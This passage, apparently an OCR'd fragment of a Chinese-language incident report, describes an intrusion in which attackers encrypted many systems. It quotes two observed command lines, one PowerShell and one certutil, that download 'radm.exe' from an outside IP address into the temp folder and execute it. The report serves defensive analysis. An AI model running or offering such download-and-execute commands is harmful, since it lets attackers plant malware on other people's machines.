
名，似乎已经被攻击者感染并重新利用。在这次事件中，攻击
者最终成功加密了许多系统。
我们观察到来自130.61.54.136的攻击请求。HTTP POST请求包含
cmd.exe指令的参数 - 用于从主机188.166.74.218下载名为
“radm.exe”的文件的PowerShell命令，然后在本地保存该文件并
执行它。
cmd /c powershell.exe wgethttp[:]//188.166.74[.]218/radm.exe -
outfile %TEMP%/radm.exe&cmd.exe /c%TEMP%\radm.exe
除了PowerShell之外，我们还观察到攻击者创造性地将certutil
程序传递给cmd以下载文件：
cmd /c cmd.exe /c certutil.exe -urlcache -split -
fhttp[:]//188.166.74[.]218/radm.exe %TEMP%/radm.exe&cmd.exe
/c%TEMP%\radm.exe
除了“radm.exe”，研究人员在PowerShell和certutil命令中观察到